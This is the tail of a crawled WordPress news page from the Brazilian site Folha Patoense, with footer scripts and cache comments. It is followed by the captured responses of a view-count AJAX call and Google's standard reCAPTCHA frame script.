var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[315489]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.321 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-07 08:44:47 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3
body_size: -158
content:
{"315489":199}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cLBS07nZzE3tshW_fmdIZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765107893055');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>